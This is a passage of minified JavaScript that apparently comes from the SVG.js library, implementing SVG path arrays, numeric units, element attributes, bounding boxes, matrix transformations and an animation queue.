if("V"==a)e[0]=e[0]+t.y;else if("A"==a)e[5]=e[5]+t.x,e[6]=e[6]+t.y;else for(var n=0,s=e.length;n<s;++n)e[n]=e[n]+(n%2?t.y:t.x);return l[a](e,t,i)}}(e[t].toUpperCase());u.PathArray=function(e,t){u.Array.call(this,e,t||[["M",0,0]])},u.PathArray.prototype=new u.Array,u.PathArray.prototype.constructor=u.PathArray,u.extend(u.PathArray,{toString:function(){return function(e){for(var t=0,i=e.length,n="";t<i;t++)n+=e[t][0],null!=e[t][1]&&(n+=e[t][1],null!=e[t][2]&&(n+=" ",n+=e[t][2],null!=e[t][3]&&(n+=" ",n+=e[t][3],n+=" ",n+=e[t][4],null!=e[t][5]&&(n+=" ",n+=e[t][5],n+=" ",n+=e[t][6],null!=e[t][7]&&(n+=" ",n+=e[t][7])))));return n+" "}(this.value)},move:function(e,t){var i=this.bbox();if(e-=i.x,t-=i.y,!isNaN(e)&&!isNaN(t))for(var n,s=this.value.length-1;0<=s;s--)"M"==(n=this.value[s][0])||"L"==n||"T"==n?(this.value[s][1]+=e,this.value[s][2]+=t):"H"==n?this.value[s][1]+=e:"V"==n?this.value[s][1]+=t:"C"==n||"S"==n||"Q"==n?(this.value[s][1]+=e,this.value[s][2]+=t,this.value[s][3]+=e,this.value[s][4]+=t,"C"==n&&(this.value[s][5]+=e,this.value[s][6]+=t)):"A"==n&&(this.value[s][6]+=e,this.value[s][7]+=t);return this},size:function(e,t){for(var i,n=this.bbox(),s=this.value.length-1;0<=s;s--)"M"==(i=this.value[s][0])||"L"==i||"T"==i?(this.value[s][1]=(this.value[s][1]-n.x)*e/n.width+n.x,this.value[s][2]=(this.value[s][2]-n.y)*t/n.height+n.y):"H"==i?this.value[s][1]=(this.value[s][1]-n.x)*e/n.width+n.x:"V"==i?this.value[s][1]=(this.value[s][1]-n.y)*t/n.height+n.y:"C"==i||"S"==i||"Q"==i?(this.value[s][1]=(this.value[s][1]-n.x)*e/n.width+n.x,this.value[s][2]=(this.value[s][2]-n.y)*t/n.height+n.y,this.value[s][3]=(this.value[s][3]-n.x)*e/n.width+n.x,this.value[s][4]=(this.value[s][4]-n.y)*t/n.height+n.y,"C"==i&&(this.value[s][5]=(this.value[s][5]-n.x)*e/n.width+n.x,this.value[s][6]=(this.value[s][6]-n.y)*t/n.height+n.y)):"A"==i&&(this.value[s][1]=this.value[s][1]*e/n.width,this.value[s][2]=this.value[s][2]*t/n.height,this.value[s][6]=(this.value[s][6]-n.x)*e/n.width+n.x,this.value[s][7]=(this.value[s][7]-n.y)*t/n.height+n.y);return this},equalCommands:function(e){var t,i,n;for(e=new u.PathArray(e),n=this.value.length===e.value.length,t=0,i=this.value.length;n&&t<i;t++)n=this.value[t][0]===e.value[t][0];return n},morph:function(e){return e=new u.PathArray(e),this.equalCommands(e)?this.destination=e:this.destination=null,this},at:function(e){if(!this.destination)return this;for(var t,i,n=this.value,s=this.destination.value,a=[],r=new u.PathArray,o=0,l=n.length;o<l;o++){for(a[o]=[n[o][0]],t=1,i=n[o].length;t<i;t++)a[o][t]=n[o][t]+(s[o][t]-n[o][t])*e;"A"===a[o][0]&&(a[o][4]=+(0!=a[o][4]),a[o][5]=+(0!=a[o][5]))}return r.value=a,r},parse:function(e){if(e instanceof u.PathArray)return e.valueOf();var t,i={M:2,L:2,H:1,V:1,C:6,S:4,Q:4,T:2,A:7,Z:0};e="string"==typeof e?e.replace(u.regex.numbersWithDots,c).replace(u.regex.pathLetters," $& ").replace(u.regex.hyphen,"$1 -").trim().split(u.regex.delimiter):e.reduce(function(e,t){return[].concat.call(e,t)},[]);for(var n=[],s=new u.Point,a=new u.Point,r=0,o=e.length;u.regex.isPathLetter.test(e[r])?(t=e[r],++r):"M"==t?t="L":"m"==t&&(t="l"),n.push(l[t].call(null,e.slice(r,r+=i[t.toUpperCase()]).map(parseFloat),s,a)),r<o;);return n},bbox:function(){return u.parser.path.setAttribute("d",this.toString()),u.parser.path.getBBox()}}),u.Number=u.invent({create:function(e,t){this.value=0,this.unit=t||"","number"==typeof e?this.value=isNaN(e)?0:isFinite(e)?e:e<0?-34e37:34e37:"string"==typeof e?(t=e.match(u.regex.numberAndUnit))&&(this.value=parseFloat(t[1]),"%"==t[5]?this.value/=100:"s"==t[5]&&(this.value*=1e3),this.unit=t[5]):e instanceof u.Number&&(this.value=e.valueOf(),this.unit=e.unit)},extend:{toString:function(){return("%"==this.unit?~~(1e8*this.value)/1e6:"s"==this.unit?this.value/1e3:this.value)+this.unit},toJSON:function(){return this.toString()},valueOf:function(){return this.value},plus:function(e){return e=new u.Number(e),new u.Number(this+e,this.unit||e.unit)},minus:function(e){return e=new u.Number(e),new u.Number(this-e,this.unit||e.unit)},times:function(e){return e=new u.Number(e),new u.Number(this*e,this.unit||e.unit)},divide:function(e){return e=new u.Number(e),new u.Number(this/e,this.unit||e.unit)},to:function(e){var t=new u.Number(this);return"string"==typeof e&&(t.unit=e),t},morph:function(e){return this.destination=new u.Number(e),e.relative&&(this.destination.value+=this.value),this},at:function(e){return this.destination?new u.Number(this.destination).minus(this).times(e).plus(this):this}}}),u.Element=u.invent({create:function(e){this._stroke=u.defaults.attrs.stroke,this._event=null,this._events={},this.dom={},(this.node=e)&&(this.type=e.nodeName,(this.node.instance=this)._events=e._events||{},this._stroke=e.getAttribute("stroke")||this._stroke)},extend:{x:function(e){return this.attr("x",e)},y:function(e){return this.attr("y",e)},cx:function(e){return null==e?this.x()+this.width()/2:this.x(e-this.width()/2)},cy:function(e){return null==e?this.y()+this.height()/2:this.y(e-this.height()/2)},move:function(e,t){return this.x(e).y(t)},center:function(e,t){return this.cx(e).cy(t)},width:function(e){return this.attr("width",e)},height:function(e){return this.attr("height",e)},size:function(e,t){t=h(this,e,t);return this.width(new u.Number(t.width)).height(new u.Number(t.height))},clone:function(e){this.writeDataToDom();var t=g(this.node.cloneNode(!0));return e?e.add(t):this.after(t),t},remove:function(){return this.parent()&&this.parent().removeElement(this),this},replace:function(e){return this.after(e).remove(),e},addTo:function(e){return e.put(this)},putIn:function(e){return e.add(this)},id:function(e){return this.attr("id",e)},inside:function(e,t){var i=this.bbox();return e>i.x&&t>i.y&&e<i.x+i.width&&t<i.y+i.height},show:function(){return this.style("display","")},hide:function(){return this.style("display","none")},visible:function(){return"none"!=this.style("display")},toString:function(){return this.attr("id")},classes:function(){var e=this.attr("class");return null==e?[]:e.trim().split(u.regex.delimiter)},hasClass:function(e){return-1!=this.classes().indexOf(e)},addClass:function(e){var t;return this.hasClass(e)||((t=this.classes()).push(e),this.attr("class",t.join(" "))),this},removeClass:function(t){return this.hasClass(t)&&this.attr("class",this.classes().filter(function(e){return e!=t}).join(" ")),this},toggleClass:function(e){return this.hasClass(e)?this.removeClass(e):this.addClass(e)},reference:function(e){return u.get(this.attr(e))},parent:function(e){var t=this;if(!t.node.parentNode)return null;if(t=u.adopt(t.node.parentNode),!e)return t;for(;t&&t.node instanceof r.SVGElement;){if("string"==typeof e?t.matches(e):t instanceof e)return t;if(!t.node.parentNode||"#document"==t.node.parentNode.nodeName||"#document-fragment"==t.node.parentNode.nodeName)return null;t=u.adopt(t.node.parentNode)}},doc:function(){return this instanceof u.Doc?this:this.parent(u.Doc)},parents:function(e){for(var t=[],i=this;(i=i.parent(e))&&i.node&&(t.push(i),i.parent););return t},matches:function(e){return((t=this.node).matches||t.matchesSelector||t.msMatchesSelector||t.mozMatchesSelector||t.webkitMatchesSelector||t.oMatchesSelector).call(t,e);var t},native:function(){return this.node},svg:function(e){var t=s.createElement("svg");if(!(e&&this instanceof u.Parent))return t.appendChild(e=s.createElement("svg")),this.writeDataToDom(),e.appendChild(this.node.cloneNode(!0)),t.innerHTML.replace(/^<svg>/,"").replace(/<\/svg>$/,"");t.innerHTML="<svg>"+e.replace(/\n/,"").replace(/<([\w:-]+)([^<]+?)\/>/g,"<$1$2></$1>")+"</svg>";for(var i=0,n=t.firstChild.childNodes.length;i<n;i++)this.node.appendChild(t.firstChild.firstChild);return this},writeDataToDom:function(){return(this.each||this.lines)&&(this.each?this:this.lines()).each(function(){this.writeDataToDom()}),this.node.removeAttribute("svgjs:data"),Object.keys(this.dom).length&&this.node.setAttribute("svgjs:data",JSON.stringify(this.dom)),this},setData:function(e){return this.dom=e,this},is:function(e){return this instanceof e}}}),u.easing={"-":function(e){return e},"<>":function(e){return-Math.cos(e*Math.PI)/2+.5},">":function(e){return Math.sin(e*Math.PI/2)},"<":function(e){return 1-Math.cos(e*Math.PI/2)}},u.morph=function(i){return function(e,t){return new u.MorphObj(e,t).at(i)}},u.Situation=u.invent({create:function(e){this.init=!1,this.reversed=!1,this.reversing=!1,this.duration=new u.Number(e.duration).valueOf(),this.delay=new u.Number(e.delay).valueOf(),this.start=+new Date+this.delay,this.finish=this.start+this.duration,this.ease=e.ease,this.loop=0,this.loops=!1,this.animations={},this.attrs={},this.styles={},this.transforms=[],this.once={}}}),u.FX=u.invent({create:function(e){this._target=e,this.situations=[],this.active=!1,this.situation=null,this.paused=!1,this.lastPos=0,this.pos=0,this.absPos=0,this._speed=1},extend:{animate:function(e,t,i){"object"==typeof e&&(t=e.ease,i=e.delay,e=e.duration);t=new u.Situation({duration:e||1e3,delay:i||0,ease:u.easing[t||"-"]||t});return this.queue(t),this},delay:function(e){e=new u.Situation({duration:e,delay:0,ease:u.easing["-"]});return this.queue(e)},target:function(e){return e&&e instanceof u.Element?(this._target=e,this):this._target},timeToAbsPos:function(e){return(e-this.situation.start)/(this.situation.duration/this._speed)},absPosToTime:function(e){return this.situation.duration/this._speed*e+this.situation.start},startAnimFrame:function(){this.stopAnimFrame(),this.animationFrame=r.requestAnimationFrame(function(){this.step()}.bind(this))},stopAnimFrame:function(){r.cancelAnimationFrame(this.animationFrame)},start:function(){return!this.active&&this.situation&&(this.active=!0,this.startCurrent()),this},startCurrent:function(){return this.situation.start=+new Date+this.situation.delay/this._speed,this.situation.finish=this.situation.start+this.situation.duration/this._speed,this.initAnimations().step()},queue:function(e){return("function"==typeof e||e instanceof u.Situation)&&this.situations.push(e),this.situation||(this.situation=this.situations.shift()),this},dequeue:function(){return this.stop(),this.situation=this.situations.shift(),this.situation&&(this.situation instanceof u.Situation?this.start():this.situation.call(this)),this},initAnimations:function(){var e,t,i,n=this.situation;if(n.init)return this;for(e in n.animations)for(i=this.target()[e](),Array.isArray(i)||(i=[i]),Array.isArray(n.animations[e])||(n.animations[e]=[n.animations[e]]),t=i.length;t--;)n.animations[e][t]instanceof u.Number&&(i[t]=new u.Number(i[t])),n.animations[e][t]=i[t].morph(n.animations[e][t]);for(e in n.attrs)n.attrs[e]=new u.MorphObj(this.target().attr(e),n.attrs[e]);for(e in n.styles)n.styles[e]=new u.MorphObj(this.target().style(e),n.styles[e]);return n.initialTransformation=this.target().matrixify(),n.init=!0,this},clearQueue:function(){return this.situations=[],this},clearCurrent:function(){return this.situation=null,this},stop:function(e,t){var i=this.active;return this.active=!1,t&&this.clearQueue(),e&&this.situation&&(i||this.startCurrent(),this.atEnd()),this.stopAnimFrame(),this.clearCurrent()},reset:function(){var e;return this.situation&&(e=this.situation,this.stop(),this.situation=e,this.atStart()),this},finish:function(){for(this.stop(!0,!1);this.dequeue().situation&&this.stop(!0,!1););return this.clearQueue().clearCurrent(),this},atStart:function(){return this.at(0,!0)},atEnd:function(){return!0===this.situation.loops&&(this.situation.loops=this.situation.loop+1),"number"==typeof this.situation.loops?this.at(this.situation.loops,!0):this.at(1,!0)},at:function(e,t){var i=this.situation.duration/this._speed;return this.absPos=e,t||(this.situation.reversed&&(this.absPos=1-this.absPos),this.absPos+=this.situation.loop),this.situation.start=+new Date-this.absPos*i,this.situation.finish=this.situation.start+i,this.step(!0)},speed:function(e){return 0===e?this.pause():e?(this._speed=e,this.at(this.absPos,!0)):this._speed},loop:function(e,t){var i=this.last();return i.loops=null==e||e,i.loop=0,t&&(i.reversing=!0),this},pause:function(){return this.paused=!0,this.stopAnimFrame(),this},play:function(){return this.paused?(this.paused=!1,this.at(this.absPos,!0)):this},reverse:function(e){var t=this.last();return t.reversed=void 0===e?!t.reversed:e,this},progress:function(e){return e?this.situation.ease(this.pos):this.pos},after:function(t){function i(e){e.detail.situation==n&&(t.call(this,n),this.off("finished.fx",i))}var n=this.last();return this.target().on("finished.fx",i),this._callStart()},during:function(t){function e(e){e.detail.situation==i&&t.call(this,e.detail.pos,u.morph(e.detail.pos),e.detail.eased,i)}var i=this.last();return this.target().off("during.fx",e).on("during.fx",e),this.after(function(){this.off("during.fx",e)}),this._callStart()},afterAll:function(t){function i(e){t.call(this),this.off("allfinished.fx",i)}return this.target().off("allfinished.fx",i).on("allfinished.fx",i),this._callStart()},duringAll:function(t){function e(e){t.call(this,e.detail.pos,u.morph(e.detail.pos),e.detail.eased,e.detail.situation)}return this.target().off("during.fx",e).on("during.fx",e),this.afterAll(function(){this.off("during.fx",e)}),this._callStart()},last:function(){return this.situations.length?this.situations[this.situations.length-1]:this.situation},add:function(e,t,i){return this.last()[i||"animations"][e]=t,this._callStart()},step:function(e){var t,i;e||(this.absPos=this.timeToAbsPos(+new Date)),!1!==this.situation.loops?(i=Math.max(this.absPos,0),e=Math.floor(i),!0===this.situation.loops||e<this.situation.loops?(this.pos=i-e,t=this.situation.loop,this.situation.loop=e):(this.absPos=this.situation.loops,this.pos=1,t=this.situation.loop-1,this.situation.loop=this.situation.loops),this.situation.reversing&&(this.situation.reversed=this.situation.reversed!=Boolean((this.situation.loop-t)%2))):(this.absPos=Math.min(this.absPos,1),this.pos=this.absPos),this.pos<0&&(this.pos=0),this.situation.reversed&&(this.pos=1-this.pos);var n,s=this.situation.ease(this.pos);for(n in this.situation.once)n>this.lastPos&&n<=s&&(this.situation.once[n].call(this.target(),this.pos,s),delete this.situation.once[n]);return this.active&&this.target().fire("during",{pos:this.pos,eased:s,fx:this,situation:this.situation}),this.situation&&(this.eachAt(),1==this.pos&&!this.situation.reversed||this.situation.reversed&&0==this.pos?(this.stopAnimFrame(),this.target().fire("finished",{fx:this,situation:this.situation}),this.situations.length||(this.target().fire("allfinished"),this.situations.length||(this.target().off(".fx"),this.active=!1)),this.active?this.dequeue():this.clearCurrent()):!this.paused&&this.active&&this.startAnimFrame(),this.lastPos=s),this},eachAt:function(){var e,t,i,n=this,s=this.target(),a=this.situation;for(e in a.animations)i=[].concat(a.animations[e]).map(function(e){return"string"!=typeof e&&e.at?e.at(a.ease(n.pos),n.pos):e}),s[e].apply(s,i);for(e in a.attrs)i=[e].concat(a.attrs[e]).map(function(e){return"string"!=typeof e&&e.at?e.at(a.ease(n.pos),n.pos):e}),s.attr.apply(s,i);for(e in a.styles)i=[e].concat(a.styles[e]).map(function(e){return"string"!=typeof e&&e.at?e.at(a.ease(n.pos),n.pos):e}),s.style.apply(s,i);if(a.transforms.length){for(i=a.initialTransformation,e=0,t=a.transforms.length;e<t;e++){var r=a.transforms[e];r instanceof u.Matrix?i=r.relative?i.multiply((new u.Matrix).morph(r).at(a.ease(this.pos))):i.morph(r).at(a.ease(this.pos)):(r.relative||r.undo(i.extract()),i=i.multiply(r.at(a.ease(this.pos))))}s.matrix(i)}return this},once:function(e,t,i){var n=this.last();return i||(e=n.ease(e)),n.once[e]=t,this},_callStart:function(){return setTimeout(function(){this.start()}.bind(this),0),this}},parent:u.Element,construct:{animate:function(e,t,i){return(this.fx||(this.fx=new u.FX(this))).animate(e,t,i)},delay:function(e){return(this.fx||(this.fx=new u.FX(this))).delay(e)},stop:function(e,t){return this.fx&&this.fx.stop(e,t),this},finish:function(){return this.fx&&this.fx.finish(),this},pause:function(){return this.fx&&this.fx.pause(),this},play:function(){return this.fx&&this.fx.play(),this},speed:function(e){if(this.fx){if(null==e)return this.fx.speed();this.fx.speed(e)}return this}}}),u.MorphObj=u.invent({create:function(e,t){return u.Color.isColor(t)?new u.Color(e).morph(t):u.regex.delimiter.test(e)?new(u.regex.pathLetters.test(e)?u.PathArray:u.Array)(e).morph(t):u.regex.numberAndUnit.test(t)?new u.Number(e).morph(t):(this.value=e,void(this.destination=t))},extend:{at:function(e,t){return t<1?this.value:this.destination},valueOf:function(){return this.value}}}),u.extend(u.FX,{attr:function(e,t,i){if("object"==typeof e)for(var n in e)this.attr(n,e[n]);else this.add(e,t,"attrs");return this},style:function(e,t){if("object"==typeof e)for(var i in e)this.style(i,e[i]);else this.add(e,t,"styles");return this},x:function(e,t){if(this.target()instanceof u.G)return this.transform({x:e},t),this;e=new u.Number(e);return e.relative=t,this.add("x",e)},y:function(e,t){if(this.target()instanceof u.G)return this.transform({y:e},t),this;e=new u.Number(e);return e.relative=t,this.add("y",e)},cx:function(e){return this.add("cx",new u.Number(e))},cy:function(e){return this.add("cy",new u.Number(e))},move:function(e,t){return this.x(e).y(t)},center:function(e,t){return this.cx(e).cy(t)},size:function(e,t){var i;return this.target()instanceof u.Text?this.attr("font-size",e):(e&&t||(i=this.target().bbox()),e=e||i.width/i.height*t,t=t||i.height/i.width*e,this.add("width",new u.Number(e)).add("height",new u.Number(t))),this},width:function(e){return this.add("width",new u.Number(e))},height:function(e){return this.add("height",new u.Number(e))},plot:function(e,t,i,n){return 4==arguments.length?this.plot([e,t,i,n]):this.add("plot",new(this.target().morphArray)(e))},leading:function(e){return this.target().leading?this.add("leading",new u.Number(e)):this},viewbox:function(e,t,i,n){return this.target()instanceof u.Container&&this.add("viewbox",new u.ViewBox(e,t,i,n)),this},update:function(e){if(this.target()instanceof u.Stop){if("number"==typeof e||e instanceof u.Number)return this.update({offset:e,color:arguments[1],opacity:arguments[2]});null!=e.opacity&&this.attr("stop-opacity",e.opacity),null!=e.color&&this.attr("stop-color",e.color),null!=e.offset&&this.attr("offset",e.offset)}return this}}),u.Box=u.invent({create:function(e,t,i,n){if(!("object"!=typeof e||e instanceof u.Element))return u.Box.call(this,null!=e.left?e.left:e.x,null!=e.top?e.top:e.y,e.width,e.height);4==arguments.length&&(this.x=e,this.y=t,this.width=i,this.height=n),v(this)},extend:{merge:function(e){var t=new this.constructor;return t.x=Math.min(this.x,e.x),t.y=Math.min(this.y,e.y),t.width=Math.max(this.x+this.width,e.x+e.width)-t.x,t.height=Math.max(this.y+this.height,e.y+e.height)-t.y,v(t)},transform:function(t){var e,i=1/0,n=-1/0,s=1/0,a=-1/0;return[new u.Point(this.x,this.y),new u.Point(this.x2,this.y),new u.Point(this.x,this.y2),new u.Point(this.x2,this.y2)].forEach(function(e){e=e.transform(t),i=Math.min(i,e.x),n=Math.max(n,e.x),s=Math.min(s,e.y),a=Math.max(a,e.y)}),(e=new this.constructor).x=i,e.width=n-i,e.y=s,e.height=a-s,v(e),e}}}),u.BBox=u.invent({create:function(t){if(u.Box.apply(this,[].slice.call(arguments)),t instanceof u.Element){var i,n;try{if(s.documentElement.contains){if(!s.documentElement.contains(t.node))throw new Exception("Element not in the dom")}else{for(var e=t.node;e.parentNode;)e=e.parentNode;if(e!=s)throw new Exception("Element not in the dom")}n=t.node.getBBox()}catch(e){t instanceof u.Shape?(n=(i=t.clone(u.parser.draw.instance).show()).node.getBBox(),i.remove()):n={x:t.node.clientLeft,y:t.node.clientTop,width:t.node.clientWidth,height:t.node.clientHeight}}u.Box.call(this,n)}},inherit:u.Box,parent:u.Element,construct:{bbox:function(){return new u.BBox(this)}}}),u.BBox.prototype.constructor=u.BBox,u.extend(u.Element,{tbox:function(){return console.warn("Use of TBox is deprecated and mapped to RBox. Use .rbox() instead."),this.rbox(this.doc())}}),u.RBox=u.invent({create:function(e){u.Box.apply(this,[].slice.call(arguments)),e instanceof u.Element&&u.Box.call(this,e.node.getBoundingClientRect())},inherit:u.Box,parent:u.Element,extend:{addOffset:function(){return this.x+=r.pageXOffset,this.y+=r.pageYOffset,this}},construct:{rbox:function(e){return e?new u.RBox(this).transform(e.screenCTM().inverse()):new u.RBox(this).addOffset()}}}),u.RBox.prototype.constructor=u.RBox,u.Matrix=u.invent({create:function(e){var t,i=f([1,0,0,1,0,0]);for(e=e instanceof u.Element?e.matrixify():"string"==typeof e?f(e.split(u.regex.delimiter).map(parseFloat)):6==arguments.length?f([].slice.call(arguments)):Array.isArray(e)?f(e):"object"==typeof e?e:i,t=w.length-1;0<=t;--t)this[w[t]]=(null!=e[w[t]]?e:i)[w[t]]},extend:{extract:function(){var e=p(this,0,1),t=p(this,1,0),e=180/Math.PI*Math.atan2(e.y,e.x)-90;return{x:this.e,y:this.f,transformedX:(this.e*Math.cos(e*Math.PI/180)+this.f*Math.sin(e*Math.PI/180))/Math.sqrt(this.a*this.a+this.b*this.b),transformedY:(this.f*Math.cos(e*Math.PI/180)+this.e*Math.sin(-e*Math.PI/180))/Math.sqrt(this.c*this.c+this.d*this.d),skewX:-e,skewY:180/Math.PI*Math.atan2(t.y,t.x),scaleX:Math.sqrt(this.a*this.a+this.b*this.b),scaleY:Math.sqrt(this.c*this.c+this.d*this.d),rotation:e,a:this.a,b:this.b,c:this.c,d:this.d,e:this.e,f:this.f,matrix:new u.Matrix(this)}},clone:function(){return new u.Matrix(this)},morph:function(e){return this.destination=new u.Matrix(e),this},at:function(e){return this.destination?new u.Matrix({a:this.a+(this.destination.a-this.a)*e,b:this.b+(this.destination.b-this.b)*e,c:this.c+(this.destination.c-this.c)*e,d:this.d+(this.destination.d-this.d)*e,e:this.e+(this.destination.e-this.e)*e,f:this.f+(this.destination.f-this.f)*e}):this},multiply:function(e){return new u.Matrix(this.native().multiply(function(e){e instanceof u.Matrix||(e=new u.Matrix(e));return e}(e).native()))},inverse:function(){return new u.Matrix(this.native().inverse())},translate:function(e,t){return new u.Matrix(this.native().translate(e||0,t||0))},scale:function(e,t,i,n){return 1==arguments.length?t=e:3==arguments.length&&(n=i,i=t,t=e),this.around(i,n,new u.Matrix(e,0,0,t,0,0))},rotate:function(e,t,i){return e=u.utils.radians(e),this.around(t,i,new u.Matrix(Math.cos(e),Math.sin(e),-Math.sin(e),Math.cos(e),0,0))},flip:function(e,t){return"x"==e?this.scale(-1,1,t,0):"y"==e?this.scale(1,-1,0,t):this.scale(-1,-1,e,null!=t?t:e)},skew:function(e,t,i,n){return 1==arguments.length?t=e:3==arguments.length&&(n=i,i=t,t=e),e=u.utils.radians(e),t=u.utils.radians(t),this.around(i,n,new u.Matrix(1,Math.tan(t),Math.tan(e),1,0,0))},skewX:function(e,t,i){return this.skew(e,0,t,i)},skewY:function(e,t,i){return this.skew(0,e,t,i)},around:function(e,t,i){return this.multiply(new u.Matrix(1,0,0,1,e||0,t||0)).multiply(i).multiply(new u.Matrix(1,0,0,1,-e||0,-t||0))},native:function(){for(var e=u.parser.native.createSVGMatrix(),t=w.length-1;0<=t;t--)e[w[t]]=this[w[t]];return e},toString:function(){return"matrix("+b(this.a)+","+b(this.b)+","+b(this.c)+","+b(this.d)+","+b(this.e)+","+b(this.f)+")"}},parent:u.Element,construct:{ctm:function(){return new u.Matrix(this.node.getCTM())},screenCTM:function(){if(this instanceof u.Nested){var e=this.rect(1,1),t=e.node.getScreenCTM();return e.remove(),new u.Matrix(t)}return new u.Matrix(this.node.getScreenCTM())}}}),u.Point=u.invent({create:function(e,t){e=Array.isArray(e)?{x:e[0],y:e[1]}:"object"==typeof e?{x:e.x,y:e.y}:null!=e?{x:e,y:null!=t?t:e}:{x:0,y:0};this.x=e.x,this.y=e.y},extend:{clone:function(){return new u.Point(this)},morph:function(e,t){return this.destination=new u.Point(e,t),this},at:function(e){return this.destination?new u.Point({x:this.x+(this.destination.x-this.x)*e,y:this.y+(this.destination.y-this.y)*e}):this},native:function(){var e=u.parser.native.createSVGPoint();return e.x=this.x,e.y=this.y,e},transform:function(e){return new u.Point(this.native().matrixTransform(e.native()))}}}),u.extend(u.Element,{point:function(e,t){return new u.Point(e,t).transform(this.screenCTM().inverse())}}),u.extend(u.Element,{attr:function(e,t,i){if(null==e){for(e={},i=(t=this.node.attributes).length-1;0<=i;i--)e[t[i].nodeName]=u.regex.isNumber.test(t[i].nodeValue)?parseFloat(t[i].nodeValue):t[i].nodeValue;return e}if("object"==typeof e)for(t in e)this.attr(t,e[t]);else if(null===t)this.node.removeAttribute(e);else{if(null==t)return null==(t=this.node.getAttribute(e))?u.defaults.attrs[e]:u.regex.isNumber.test(t)?parseFloat(t):t;"stroke-width"==e?this.attr("stroke",0<parseFloat(t)?this._stroke:null):"stroke"==e&&(this._stroke=t),"fill"!=e&&"stroke"!=e||(t=u.regex.isImage.test(t)?this.doc().defs().image(t,0,0):t)instanceof u.Image&&(t=this.doc().defs().pattern(0,0,function(){this.add(t)})),"number"==typeof t?t=new u.Number(t):u.Color.isColor(t)?t=new u.Color(t):Array.isArray(t)&&(t=new u.Array(t)),"leading"==e?this.leading&&this.leading(t):"string"==typeof i?this.node.setAttributeNS(i,e,t.toString()):this.node.setAttribute(e,t.toString()),!this.rebuild||"font-size"!=e&&"x"!=e||this.rebuild(e,t)}return this}}),u.extend(u.Element,{transform:function(e,t){var i,n,s=this;return"object"!=typeof e?(n=new u.Matrix(s).extract(),"string"==typeof e?n[e]:n):(n=new u.Matrix(s),t=!!t||!!e.relative,null!=e.a?n=t?n.multiply(new u.Matrix(e)):new u.Matrix(e):null!=e.rotation?(m(e,s),n=t?n.rotate(e.rotation,e.cx,e.cy):n.rotate(e.rotation-n.extract().rotation,e.cx,e.cy)):null!=e.scale||null!=e.scaleX||null!=e.scaleY?(m(e,s),e.scaleX=null!=e.scale?e.scale:null!=e.scaleX?e.scaleX:1,e.scaleY=null!=e.scale?e.scale:null!=e.scaleY?e.scaleY:1,t||(i=n.extract(),e.scaleX=+e.scaleX/i.scaleX,e.scaleY=+e.scaleY/i.scaleY),n=n.scale(e.scaleX,e.scaleY,e.cx,e.cy)):null!=e.skew||null!=e.skewX||null!=e.skewY?(m(e,s),e.skewX=null!=e.skew?e.skew:null!=e.skewX?e.skewX:0,e.skewY=null!=e.skew?e.skew:null!=e.skewY?e.skewY:0,t||(i=n.extract(),n=n.multiply((new u.Matrix).skew(i.skewX,i.skewY,e.cx,e.cy).inverse())),n=n.skew(e.skewX,e.skewY,e.cx,e.cy)):e.flip?("x"==e.flip||"y"==e.flip?e.offset=null==e.offset?s.bbox()["c"+e.flip]:e.offset:null==e.offset?(s=s.bbox(),e.flip=s.cx,e.offset=s.cy):e.flip=e.offset,n=(new u.Matrix).flip(e.flip,e.offset)):null==e.x&&null==e.y||(t?n=n.translate(e.x,e.y):(null!=e.x&&(n.e=e.x),null!=e.y&&(n.f=e.y))),this.attr("transform",n))}}),u.extend(u.FX,{transform:function(e,t){var i,n=this.target();return"object"!=typeof e?(i=new u.Matrix(n).extract(),"string"==typeof e?i[e]:i):(t=!!t||!!e.relative,null!=e.a?i=new u.Matrix(e):null!=e.rotation?(m(e,n),i=new u.Rotate(e.rotation,e.cx,e.cy)):null!=e.scale||null!=e.scaleX||null!=e.scaleY?(m(e,n),e.scaleX=null!=e.scale?e.scale:null!=e.scaleX?e.scaleX:1,e.scaleY=null!=e.scale?e.scale:null!=e.scaleY?e.scaleY:1,i=new u.Scale(e.scaleX,e.scaleY,e.cx,e.cy)):null!=e.skewX||null!=e.skewY?(m(e,n),e.skewX=null!=e.skewX?e.skewX:0,e.skewY=null!=e.skewY?e.skewY:0,i=new u.Skew(e.skewX,e.skewY,e.cx,e.cy)):e.flip?("x"==e.flip||"y"==e.flip?e.offset=null==e.offset?n.bbox()["c"+e.flip]:e.offset:null==e.offset?(n=n.bbox(),e.flip=n.cx,e.offset=n.cy):e.flip=e.offset,i=(new u.Matrix).flip(e.flip,e.offset)):null==e.x&&null==e.y||(i=new u.Translate(e.x,e.y)),i?(i.relative=t,this.last().transforms.push(i),this._callStart()):this)}}),u.extend(u.Element,{untransform:function(){return this.attr("transform",null)},matrixify:function(){return(this.attr("transform")||"").split(u.regex.transforms).slice(0,-1).map(function(e){e=e.trim().split("(");return[e[0],e[1].split(u.regex.delimiter).map(function(e){return parseFloat(e)})]}).reduce(function(e,t){return"matrix"==t[0]?e.multiply(f(t[1])):e[t[0]].apply(e,t[1])},new u.Matrix)},toParent:function(e){if(this==e)return this;var t=this.screenCTM(),i=e.screenCTM().inverse();return this.addTo(e).untransform().transform(i.multiply(t)),this},toDoc:function(){return this.toParent(this.doc())}}),u.Transformation=u.invent({create:function(e,t){if(1<arguments.length&&"boolean"!=typeof t)return this.constructor.call(this,[].slice.call(arguments));if(Array.isArray(e))for(var i=0,n=this.arguments.length;i<n;++i)this[this.arguments[i]]=e[i];else if("object"==typeof e)for(i=0,n=this.arguments.length;i<n;++i)this[this.arguments[i]]=e[this.arguments[i]];!(this.inversed=!1)===t&&(this.inversed=!0)},extend:{arguments:[],method:"",at:function(e){for(var t=[],i=0,n=this.arguments.length;i<n;++i)t.push(this[this.arguments[i]]);var s=this._undo||new u.Matrix,s=(new u.Matrix).morph(u.Matrix.prototype[this.method].apply(s,t)).at(e);return this.inversed?s.inverse():s},undo:function(e){for(var t=0,i=this.arguments.length;t<i;++t)e[this.arguments[t]]=void 0===this[this.arguments[t]]?0:e[this.arguments[t]];return e.cx=this.cx,e.cy=this.cy,this._undo=new u[o(this.method)](e,!0).at(1),this}}}),u.Translate=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["transformedX","transformedY"],method:"translate"}}),u.Rotate=u.invent({parent:u.Matrix,inherit:u.Transformation,create:function(e,t){this.constructor.apply(this,[].slice.call(arguments))},extend:{arguments:["rotation","cx","cy"],method:"rotate",at:function(e){e=(new u.Matrix).rotate((new u.Number).morph(this.rotation-(this._undo?this._undo.rotation:0)).at(e),this.cx,this.cy);return this.inversed?e.inverse():e},undo:function(e){return 